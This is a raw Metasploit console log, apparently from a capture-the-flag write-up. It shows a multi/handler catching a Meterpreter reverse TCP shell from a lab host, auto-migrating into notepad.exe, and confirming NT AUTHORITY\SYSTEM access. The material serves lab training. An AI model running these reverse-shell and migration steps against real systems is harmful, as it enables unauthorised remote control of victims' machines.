 msf5 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf5 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                              Payload opts
--  ----                    -------                              ------------
1   Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://10.10.16.9:4444
msf5 exploit(multi/handler) > jobs -k 1
[*] Stopping the following job(s): 1
[*] Stopping job 1
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.9:4444
[*] Sending stage (206403 bytes) to 10.10.10.144
[*] Meterpreter session 6 opened (10.10.16.9:4444 -> 10.10.10.144:55152) at 2019-07-22 22:33:56 -0400
[*] Session ID 6 (10.10.16.9:4444 -> 10.10.10.144:55152) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against RE
[*] Current server process: met.exe (3828)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3004
[+] Successfully migrated to process 3004
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > sessions 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >